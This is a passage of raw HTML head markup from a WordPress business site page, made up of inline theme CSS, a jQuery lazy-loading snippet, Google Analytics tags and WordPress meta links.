		.error-page-area {		 
		background-color: #ffffff;
	}
	
	
</style>
<style id='techkit-dynamic-inline-css' type='text/css'>
@media ( min-width:1200px ) { .container {  max-width: 1200px; } } a { color: #ffb933; } a:hover { color: #14133b; } .primary-color { color: #ffb933; } .secondary-color { color: #14133b; } #preloader { background-color: #ffffff; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three { border-color: #ffb933; } .scroll-wrap:after { color: #ffb933; } .scroll-wrap svg.scroll-circle path {   stroke: #ffb933; } body { color: #444444; font-family: 'Roboto', sans-serif; font-size: 16px; line-height: 30px; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Barlow', sans-serif; font-weight : 600; } h1 { font-family: 'Barlow', sans-serif; font-weight : 600; } h1 { font-size: 41px; line-height: 44px; font-style: normal; } h2 { font-family: 'Barlow', sans-serif; font-weight : 600; } h2 { font-size: 32.44px; line-height: 35px; font-style: normal; } h3 { font-family: 'Barlow', sans-serif; font-weight : 600; } h3 { font-size: 25.63px; line-height: 35px; font-style: normal; } h4 { font-family: 'Barlow', sans-serif; font-weight : 600; } h4 { font-size: 20.25px; line-height: 30px; font-style: normal; } h5 { font-family: 'Barlow', sans-serif; font-weight : 600; } h5 { font-size: 18px; line-height: 28px; font-style: normal; } h6 { font-family: 'Barlow', sans-serif; font-weight : 600; } h6 { font-size: 16px; line-height: 26px; font-style: normal; } .topbar-style-1 .header-top-bar { background-color: #ffffff; color: #646464; } .topbar-style-1 .header-top-bar a { color: #646464; } .topbar-style-1 .tophead-left i, .topbar-style-1 .tophead-right .header-button i, .topbar-style-1 .tophead-right .tophead-social a:hover { color: #0554f2; } .topbar-style-1.trheader .header-top-bar { color: #ffffff; } .topbar-style-1.trheader .header-top-bar a { color: #ffffff; } .topbar-style-1.trheader .header-top-bar .tophead-right i, .topbar-style-1.trheader .header-top-bar .tophead-left i:before { color: #ffffff; } .topbar-style-1 .header-top-bar a:hover { color: #0554f2; } .topbar-style-2 .header-top-bar { background-color: #fff4f4; color: #5b6674; } .topbar-style-2 .header-top-bar a { color: #5b6674; } .topbar-style-2 .tophead-left i { color: #5b6674; } .topbar-style-2 .header-top-bar .tophead-right a:hover i, .topbar-style-2 .header-top-bar .tophead-left a:hover { color: #ffb933; } .topbar-style-2.trheader .header-top-bar, .topbar-style-2.trheader .header-top-bar a { color: #ffffff; } .topbar-style-2.trheader .header-top-bar .tophead-right i, .topbar-style-2.trheader .header-top-bar .tophead-left i:before { color: #ffffff; } .topbar-style-2 .header-top-bar .topbar_text a { color: #ffb933; } .site-header .main-navigation nav ul li a { font-family: 'Barlow', sans-serif; font-size: 16px; line-height: 22px; font-weight : 500; color: #14133b; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Barlow', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; color: #656567; font-style: normal; } .mean-container .mean-nav ul li a { font-family: 'Barlow', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover { color: #ffb933; } .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #ffb933; } .site-header .main-navigation ul.menu li.current-menu-ancestor > a { color: #ffb933; } .trheader .site-header .rt-sticky .main-navigation ul.menu li.current-menu-ancestor > a { color: #ffb933; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a { color: #14133b; } .header-style-1 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-2 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-3 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover, .header-style-4 .site-header .rt-sticky-menu .main-navigation nav > ul > li > a:hover { color: #ffb933; } .site-header .main-navigation nav ul li a.active { color: #ffb933; } .site-header .main-navigation nav > ul > li > a::before { background-color: #ffb933; } .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #ffb933; } .info-menu-bar .cart-icon-area .cart-icon-num, .header-search-field .search-form .search-button:hover { background-color: #ffb933; } .header-search-field .search-form .search-button { background-color: #14133b; } .additional-menu-area .sidenav-social span a { background-color: #ffb933; } .additional-menu-area .sidenav ul li a:hover { color: #ffb933; } .rt-slide-nav .offscreen-navigation li.current-menu-item > a, .rt-slide-nav .offscreen-navigation li.current-menu-parent > a { color: #ffb933; } .rt-slide-nav .offscreen-navigation ul li > a:hover:before { background-color: #ffb933; } .site-header .main-navigation ul li ul { background-color: #ffffff; } .site-header .main-navigation ul.menu li ul.sub-menu li a:hover { color: #ffb933; } .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { color: #ffb933; } .site-header .main-navigation ul li ul.sub-menu li:hover > a:before { background-color: #ffb933; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before { color: #ffb933; } .site-header .main-navigation ul li ul li:hover { background-color: #ffffff; } .trheader .site-header .main-navigation nav > ul > li > a, .trheader .site-header .main-navigation .menu > li > a { color: #ffffff; } .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #656567} .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before { color: #ffb933; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:before { color: #656567; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #ffb933; } .mean-container a.meanmenu-reveal span { background-color: #ffb933; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #ffb933; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a { color: #ffb933; } .site-header .search-box .search-text { border-color: #ffb933; } .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover { color: #ffb933; } .header-style-2 .header-icon-area .header-search-box a:hover i { background-color: #ffb933; } .header-style-3 .site-header .info-wrap .info i { color: #ffb933; } .header-style-4.trheader .site-header .main-navigation nav > ul > li > a:hover { color: #ffb933; } .header-style-5 .header-icon-area .contact-info .icon-left { background-color: #ffb933; } .header-style-5 .header-icon-area .search-icon a:hover { color: #ffb933 !important; } .header-style-6 .header-icon-area .contact-info .info-text a { color: #ffb933; } .header-offcanvus, .header-button .button-btn { background-color: #ffb933; } .header-button .button-btn:hover { background-color: #14133b; } .additional-menu-area .sidenav-address span a:hover { color: #ffb933; } .additional-menu-area .sidecanvas { background-color: #14133b; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover { color: #ffb933; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a, .breadcrumb-trail ul.trail-items li a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover, .breadcrumb-trail ul.trail-items li a:hover { color: #ffb933; } .breadcrumb-trail ul.trail-items li, .entry-banner .entry-breadcrumb .delimiter, .entry-banner .entry-breadcrumb .dvdr { color: #ffffff; } .entry-banner:after {   background: rgba(20, 19, 59, 0.75); } .entry-banner .entry-banner-content { padding-top: 140px; padding-bottom: 150px; } .footer-area .widgettitle { color: #ffffff; } .footer-style-1 .footer-area { background-color: #181a2e; color: #d7d7d7; } .footer-top-area .widget a, .footer-top-area .widget ul.menu li a:before, .footer-top-area .widget_archive li a:before, .footer-top-area ul li.recentcomments a:before, .footer-top-area ul li.recentcomments span a:before, .footer-top-area .widget_categories li a:before, .footer-top-area .widget_pages li a:before, .footer-top-area .widget_meta li a:before, .footer-top-area .widget_recent_entries ul li a:before { color: #d7d7d7; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active, .footer-top-area ul li a:hover i, .footer-top-area .widget ul.menu li a:hover:before, .footer-top-area .widget_archive li a:hover:before, .footer-top-area .widget_categories li a:hover:before, .footer-top-area .widget_pages li a:hover:before, .footer-top-area .widget_meta li a:hover:before, .footer-top-area .widget_recent_entries ul li a:hover:before{ color: #ffffff; } .footer-area .footer-social li a:hover, .footer-top-area .rt_footer_social_widget .footer-social li a:hover { background: #ffb933; } .widget-open-hour ul.opening-schedule li .os-close { color: #14133b; } .footer-style-2 .footer-top-area { background-color: #191b29; color: #d7d7d7; } .footer-style-2 .footer-bottom-area { background-color: #1c1e2e; } .footer-style-2 .footer-top-area .rt_footer_social_widget .footer-social li a:hover { background-color: #ffb933; } .rt-box-title-1 span { border-top-color: #ffb933; } .footer-area .copyright { color: #aaaaaa; } .footer-area .copyright a { color: #d7d7d7; } .footer-area .copyright a:hover { color: #ffffff; } .footer-style-3 .footer-area .widgettitle {   color: #14133b; } .footer-style-3 .footer-top-area { background-color: #ffffff; color: #5b6674; } .footer-style-3 .footer-area .copyright { color: #5b6674; } .footer-style-3 .footer-area .copyright a:hover {   color: #ffb933; } .footer-style-3 .footer-top-area a, .footer-style-3 .footer-area .copyright a, .footer-style-3 .footer-top-area .widget ul.menu li a { color: #5b6674; } .footer-style-3 .footer-top-area a:hover, .footer-style-3 .footer-area .copyright a:hover, .footer-style-3 .footer-top-area .widget ul.menu li a:hover { color: #ffb933; } .footer-style-3 .footer-top-area .widget ul.menu li a:after {   background-color: #ffb933; } .search-form input:focus { border-color: #ffb933; } .sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date a, .sidebar-widget-area .widget ul li.active a, .sidebar-widget-area .widget ul li.active a:before, .footer-top-area .search-form input.search-submit, .footer-top-area ul li:before, .footer-top-area ul li a:before { color: #ffb933; } .footer-top-area .search-form input.search-submit, .footer-top-area ul li a:before, .footer-top-area .stylish-input-group .input-group-addon button i { color: #ffb933; } .footer-top-area .stylish-input-group .input-group-addon button:hover { background: #ffb933; } .footer-area .widgettitle:before { background-color: #ffb933; } .footer-topbar, .footer-topbar .emergrncy-content-holder{ background: #ffb933; } .footer-topbar .emergrncy-content-holder:before { border-color: transparent #ffb933; } .sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover > span:before { background-color: #14133b; } .post-box-style .post-box-date ul li a, .post-tab-layout .post-box-date ul li:first-child { color: #ffb933; } .search-form button, .widget ul li a:hover, .sidebar-widget-area .widget ul li a:hover, .post-box-style .media-body h3 a:hover, .post-tab-layout .entry-title a:hover, .feature-post-layout .entry-title a:hover { color: #ffb933; } .feature-post-layout .post-box-date ul li.feature-date, .rt_widget_recent_entries_with_image .topic-box .widget-recent-post-title a:hover { color: #ffb933; } .rt_widget_recent_entries_with_image .topic-box .post-date1 span { background-color: #ffb933; } .sidebar-widget-area .mc4wp-form .form-group .item-btn { background-color: #ffb933; } .sidebar-widget-area .mc4wp-form .form-group .item-btn:hover { background-color: #14133b; } .post-tab-layout ul.btn-tab li .active { background-color: #ffb933; } .call-to-action-content .rtin-des .item-btn:hover, .sidebar-widget-area .widget .download-list ul li a { background-color: #ffb933; } .sidebar-widget-area .widget .download-list ul li a:hover { background-color: #14133b; } .sidebar-widget-area .widget_calendar td a, .sidebar-widget-area .widget_calendar a:hover { color: #ffb933; } .footer-top-area .widget_calendar caption, .sidebar-widget-area .widget_calendar caption, .sidebar-widget-area .widget_calendar table td#today, .footer-top-area .widget_calendar table td#today { background-color: #ffb933; } .widget_techkit_about_author .author-widget .about-social li a:hover { background-color: #ffb933; } .entry-footer .about-author .media-body .author-title, .entry-footer .post-share > ul > li .tag-link, .entry-title h1 a { color: #ffb933; } .entry-footer .post-share > ul > li .tag-link:hover { background-color: #ffb933; } .comments-area .main-comments .replay-area a:hover { color: #ffb933; } .error-page-area {   background-color: #ffffff; } .error-page-area .text-1 {  color: #14133b; } .error-page-area .text-2 { color: #5b6674; } .error-page-area .error-page-content .go-home a:after {   background: #ffb933; } .error-page-area .error-page-content .go-home a:before {   background: #14133b; } #respond form .btn-send { background-color: #ffb933; } #respond form .btn-send:hover {   background: #14133b; } .item-comments .item-comments-list ul.comments-list li .comment-reply { background-color: #ffb933; } .title-bar35:after { background: #ffb933; } form.post-password-form input[type="submit"] {   background: #ffb933; } form.post-password-form input[type="submit"]:hover {   background: #14133b; } .button-style-1, .button-style-3 { color: #ffb933; } a.button-style-1:hover {   color: #ffb933; } .button-style-2 { background-color: #ffb933; } .btn-common path.rt-button-cap, .button-style-3.btn-common path.rt-button-cap { stroke: #ffb933; } a.button-style-3:hover {   border: 1px solid #ffb933;   color: #ffb933; } .entry-footer ul.item-tags li a:hover { color: #ffb933; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date { color: #ffb933; } .about-author ul.author-box-social li a:hover { color: #ffb933; } .entry-footer .post-share .share-links a:hover { color: #ffb933; } .post-navigation a:hover, .post-navigation .prev-article:hover, .post-navigation .next-article:hover { color: #ffb933; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover { color: #ffb933; } .single-post .entry-content ol li:before, .entry-content ol li:before { background-color: #ffb933; } .rt-related-post .title-section h2:after { background-color: #ffb933; } .entry-footer .item-tags a:hover { background-color: #ffb933; } .rt-related-post .owl-custom-nav .owl-prev:hover, .rt-related-post .owl-custom-nav .owl-next:hover { background-color: #ffb933; } .blog-box .entry-content h3 a, .blog-layout-2 .blog-box .entry-content h2 a { color: #14133b; } .blog-box .entry-content h3 a:hover, .blog-box .entry-content .blog-cat a, .blog-layout-2 .blog-box .entry-content h2 a:hover { color: #ffb933; } .blog-box .blog-img-holder:after { background-image: linear-gradient(transparent, #ffb933), linear-gradient(transparent, #ffb933); } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current { background-color: #ffb933; } .fluentform .get-form .ff-btn, .fluentform .contact-form .ff-btn, .fluentform .newsletter-form .ff-btn {   background-color: #ffb933; } .fluentform .get-form .ff-btn:hover, .fluentform .get-form .ff-btn:focus, .fluentform .contact-form .ff-btn:hover, .fluentform .contact-form .ff-btn:focus, .fluentform .newsletter-form .ff-btn:hover, .fluentform .newsletter-form .ff-btn:focus {   background-color: #14133b; } .contact-form h3:after {   background-color: #ffb933; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .get-form .ff-el-form-control:focus {   border-color: #ffb933; } .fluentform .contact-form .text-danger, .fluentform .get-form .text-danger, .fluentform .newsletter-form .text-danger {   color: #ffb933 !important; } .fluentform .contact-form .ff-el-is-error .ff-el-form-control, .fluentform .contact-form.ff-el-is-error .ff-el-form-control, .fluentform .get-form .ff-el-is-error .ff-el-form-control, .fluentform .get-form.ff-el-is-error .ff-el-form-control, .fluentform .newsletter-form .ff-el-is-error .ff-el-form-control, .fluentform .newsletter-form.ff-el-is-error .ff-el-form-control {   border-color: #ffb933; } .team-details-social li a {  background: #ffb933;  border: 1px solid #ffb933; } .team-details-social li:hover a {  border: 1px solid #ffb933; } .team-details-social li:hover a i {  color: #ffb933; } .skill-area .progress .lead {  border: 2px solid #ffb933; } .skill-area .progress .progress-bar {  background: #ffb933; } .team-details-info li i {  color: #ffb933; } .rt-drop, .sidebar-widget-area .widget .corporate-address li i, .sidebar-widget-area .widget .corporate-address li i.fa-map-marker, .rt-news-box .post-cat span a:hover, .rt-news-box .topic-box .post-date1 span a:hover, .rt_widget_recent_entries_with_image .topic-box .post-date1 span a:hover, .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .search-form input.search-submit, ul.news-info-list li i, .search-form input.search-submit:hover, .rt-cat-list-widget li:hover a, .footer-top-area .search-form input.search-submit, .ui-cat-tag a:hover, .entry-post-meta .post-author a:hover, .post-detail-style2 .post-info-light ul li a:hover, .post-detail-style2 .entry-meta li a:hover, .entry-title a:hover, .rt-blog-layout .entry-thumbnail-area ul li i, .rt-blog-layout .entry-thumbnail-area ul li a:hover, .rt-blog-layout .entry-content h3 a:hover, .blog-layout-1 .entry-meta ul li a:hover, .blog-box .blog-bottom-content-holder ul li i, .footer-top-area .rt-news-box .dark .rt-news-box-widget .media-body a:hover, .entry-footer .share-social ul a:hover { color: #ffb933; } .rt-box-title-2,.blog-box .blog-img-holder .entry-content, button, input[type="button"], input[type="reset"], input[type="submit"], .sidebar-widget-area .widget.title-style-1 h3.widgettitle, .rt-cat-list-widget li:before, .elementor-widget-wp-widget-categories ul li:before, .cat-holder-text, .rt-blog-layout .entry-thumbnail-area ul .active, .blog-layout-2 .entry-meta .blog-cat ul li a:hover, .blog-layout-3 .entry-meta ul li.blog-cat li a:hover {   background-color: #ffb933; } .elementor-widget-wp-widget-categories ul li a:before {   color: #ffb933; } .elementor-widget-wp-widget-categories ul li:hover a { color: #14133b; } .post-detail-style2 .cat-holder:before {   border-top: 8px solid #ffb933; } .footer-top-area .widget_tag_cloud a:hover { background-color: #ffb933 !important; } .entry-content .wpb_layerslider_element a.layerslider-button, .comments-area h3.comment-num:after {  background: #ffb933; } .entry-content .btn-read-more-h-b, .pagination-area ul li span .header-style-10.trheader #tophead .tophead-social li a:hover {   border: 1px solid #ffb933; } .bottomBorder {   border-bottom: 2px solid #ffb933; } .search-form input.search-field { border-color: #ffb933; } #respond form input:focus, #respond form textarea:focus { border-color: #ffb933; } .search-form input.search-submit { background-color: #ffb933; border: 2px solid #ffb933; } .sidebar-widget-area .widget.title-style-1 h3.widgettitle span { border-top: 10px solid #ffb933; } .sidebar-widget-area .widget_tag_cloud a:hover, .sidebar-widget-area .widget_product_tag_cloud a:hover { background-color: #ffb933; } .cat-holder:before {   border-top: 8px solid #ffb933; } .footer-bottom-social ul li a { background-color: #ffb933; } .footer-bottom-social ul li a:hover {   background-color: #14133b; } .page-links span.current .page-number, .page-links a.post-page-numbers:hover .page-number { background-color: #ffb933; } #sb_instagram #sbi_images .sbi_item .sbi_photo_wrap::before {   background-color: rgba(255, 185, 51, 0.6); } .woocommerce .product-details-page .rtin-right span.price, .woocommerce .product-details-page .rtin-right p.price, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce .product-details-page .rtin-right .wistlist-compare-box a:hover, .woocommerce .rt-product-block .price-title-box .rtin-price, .woocommerce .rt-product-block .rtin-buttons-area a:hover, .woocommerce .rt-product-block .price-title-box .rtin-title a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .wishlist_table td a:hover, .woocommerce-MyAccount-navigation ul li a:hover { color: #ffb933; } .cart-icon-area .cart-icon-num, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before { background-color: #ffb933; } .btn-addto-cart a, .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button, .woocommerce a.button { background-color: #ffb933; } .btn-addto-cart a:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover { background-color: #14133b; } .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover { background-color: #14133b; }.sec-title .sub-title, .sec-title .rtin-title span, .title-text-button .rtin-title span, .title-text-button .rtin-custom-text span { color: #ffb933; } .sec-title .section-line, .sec-title.style3 .sub-title:before, .title-text-button.barshow .subtitle::before { background: #ffb933; } .title-text-button .rtin-custom-text {   border-color: #ffb933; } .banner-slider .slider-content .sub-title:before {   background: #ffb933; } .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after { color: #ffb933; } .title-text-button .subtitle { color: #ffb933; } .title-text-button.text-style1 .subtitle:after { background: #14133b; } .about-image-text .about-content .sub-rtin-title { color: #ffb933; } .about-image-text ul li:before { color: #ffb933; } .about-image-text ul li:after { color: #ffb933; } .image-style1 .image-content { background-color: #ffb933; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div { border-color: #ffb933; color: #ffb933; } .rt-owl-nav-1.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background-color: #ffb933; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot:hover span, .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span { background-color: #ffb933; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav > div:hover { background: #14133b; } .info-box .rtin-item .rtin-icon { color: #ffb933; } .info-box .rtin-title a:hover { color: #ffb933; } .info-style1:hover, .info-style4 .info-overlay, .info-style5 .info-overlay, .info-style7 .animted-bg, .info-style8 .info-overlay {   background-color: #ffb933; } .feature-style1 .rtin-item .rtin-number, .feature-style1 .rtin-item .rtin-title a:hover { color: #ffb933; } .feature-style1 .rtin-item:hover .rtin-number, .feature-style1 .rtin-item:hover::after {   background-color: #ffb933; } .rt-counter .rtin-item .rtin-counter { color: #ffb933; } .rtin-progress-bar .progress .progress-bar, .rtin-skills .rtin-skill-each .progress .progress-bar { background: #ffb933; } .rtin-skills .rtin-skill-each .progress .progress-bar > span:before, .rtin-progress-bar .progress .progress-bar > span:before { border-top-color: #ffb933; } .rt-counter.rtin-counter-style2 .rtin-item svg path {   stroke: #14133b; } .team-default .rtin-content .rtin-title a:hover, .team-single .team-content-wrap ul.rtin-social li a { color: #ffb933; } .team-single .team-content-wrap .rtin-content ul.rtin-social li a:hover {   background-color: #ffb933; } .team-single .rtin-content a:hover, .team-single .rtin-team-info a:hover {   color: #ffb933; } .team-single .rtin-skills h3:after, .team-single .team-contact-wrap h3:after, .team-single .rtin-team-skill-info h3:after { background-color: #ffb933; } .team-multi-layout-1 .rtin-item .rtin-social li a {   color: #ffb933; } .team-multi-layout-1 .rtin-item .rtin-social li a:hover {   background-color: #ffb933; } .team-multi-layout-2 .rtin-social li a { color: #ffb933; } .team-multi-layout-2 .rtin-social li a:hover { background-color: #ffb933; } .team-multi-layout-3 .rtin-item .rtin-content-wrap .rtin-content:after { background-color: #ffb933; } .team-multi-layout-3 .rtin-social li a:hover { color: #14133b; } .case-multi-layout-1 .rtin-item .rtin-content {   background-color: #14133b; } .case-multi-layout-1 .rtin-item:hover .rtin-content, .case-multi-layout-2 .rtin-item .img-popup-icon:hover, .case-multi-layout-3 .rtin-item .rtin-content, .case-multi-layout-6 .rtin-item .rtin-figure .link:hover {   background-color: #ffb933; } .case-multi-layout-2 .rtin-item .item-overlay {   background-color: rgba(20, 19, 59, 0.8); } .case-multi-layout-5 .rtin-item .rtin-figure:after {   background-color: rgba(255, 185, 51, 0.7); } .case-multi-layout-6 .rtin-item::before {   background-color: rgba(20, 19, 59, 0.75); } .case-cat-tab a.current, .case-multi-layout-3 .rtin-item .link, .case-multi-layout-5 .rtin-item .link, .case-multi-layout-5 .rtin-item:hover .rtin-title a, .case-multi-layout-6 .rtin-item .rtin-figure .link, .case-multi-isotope-1 .rt-cat a:hover, .case-multi-isotope-1 .rtin-item .rtin-title a:hover {   color: #ffb933; } .case-single .rtin-play:hover, .case-single .case-header ul li i, .case-single .case-header .rtin-title, .case-single .case-header ul li a:hover {   color: #ffb933; } .case-single .rtin-play:before {   background-color: #ffb933; } .case-multi-layout-4 .rtin-item:hover .rtin-content::before { background-image: linear-gradient(transparent, #ffb933), linear-gradient(transparent, #ffb933); } .case-multi-isotope-1 .item-overlay {   background: rgba(255, 185, 51, 0.8); } .service-layout1 .rtin-item .rtin-header i, .service-layout2 .rtin-item .rtin-header i, .service-layout3 .rtin-item .rtin-header i, .service-layout4 .rtin-item .rtin-header i, .service-single .single-service-inner ul li i, .widget_techkit_download .download-list .item-icon i, .widget_techkit_about_author .author-widget .about-social li a {   color: #ffb933; } .service-layout1 .rtin-item .services-item-overlay, .service-layout2 .rtin-item .services-item-overlay, .service-layout4 .rtin-item .services-item-overlay { background-color: #ffb933; } .service-single .single-service-inner .post-thumb .service-icon { background-color: #ffb933; } .rtel-tab-toggle .nav-item .nav-link.active {   color: #ffb933; } .rtel-tab-toggle .nav-item .nav-link::before { background-color: #ffb933; } .rtin-testimonial-2 .rtin-item .rtin-name::after, .rtin-testimonial-2 .rtin-item .rtin-thumb .quote, .rtin-testimonial-3 .rtin-item .item-icon .quote { background-color: #ffb933; } .post-default .rtin-item-post .blog-cat { background-color: #ffb933; } .post-default ul.post-grid-meta li i, .post-default ul.post-grid-meta li a:hover, .post-grid-style1 .rtin-item-post .blog-date i, .post-default .rtin-item-post .rtin-content h3 a:hover, .post-default.post-grid-style4 .rtin-item-post .blog-cat a {   color: #ffb933; } .post-grid-style4 .rtin-item-post .rtin-img:after { background-image: linear-gradient(transparent, #ffb933), linear-gradient(transparent, #ffb933); } .offer-active .rt-price-table-box .offer, .offer-active .rt-price-table-box .popular-shape:after {   background: #ffb933; } .rtin-pricing-layout1 .rtin-pricing-price .rtin-price, .rtin-pricing-layout2 .rtin-pricing-price .rtin-price { color: #ffb933; } .rtin-pricing-layout1 .rt-price-table-box:hover, .rtin-pricing-layout1 .rt-price-table-box::before, .rtin-pricing-layout1 .rt-price-table-box::after, .rtin-pricing-layout2 .rt-price-table-box:hover {   background-color: #ffb933; } .rtin-pricing-layout1 .rt-price-table-box .button-style-3, .rtin-pricing-layout2 .rt-price-table-box .button-style-3, .rtin-pricing-layout2 .rt-price-table-box:hover {   border-color: #ffb933; } .rtin-pricing-layout2 .rt-price-table-box .header-wrap {   background: #ffb933; } .tab-form-1 .elementor-tabs .elementor-tab-title.elementor-active, .tab-form-1 .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a:hover {   color: #ffb933; } .tab-form-1 .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a:after {   background-color: #ffb933; } .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover, .fixed-sidebar-left .rt-about-widget ul li a:hover { color: #ffb933; } .element-side-title h5:after {   background: #14133b; } .fixed-sidebar-addon .rt-about-widget .footer-social li a:hover {   color: #ffb933; } .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 { color: #ffb933; } .apply-item .button-style-2.btn-common path.rt-button-cap {   stroke: #ffb933; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover { color: #ffb933; } .ms-menu-list li.active { background: #ffb933; } .video-style4 .rtin-video .shape, .video-default .rtin-video .item-icon .rtin-play:before, .rtin-story .story-layout .timeline-circle:before {   background-color: #ffb933; } .rt-accordion .accordion-header .accordion-button:not(.collapsed), .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {   background-color: #ffb933; } .rtin-contact-info .rtin-icon, .rtin-contact-info .rtin-text a:hover { color: #ffb933; }  
</style>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Ads snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MBTZD32" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vcareall.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MBTZD32");
gtag("config", "AW-16462074046");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vcareall.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vcareall.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://vcareall.com/?p=530' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vcareall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvcareall.com%2Fcase%2Fnet-framework%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vcareall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvcareall.com%2Fcase%2Fnet-framework%2F&#038;format=xml" />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
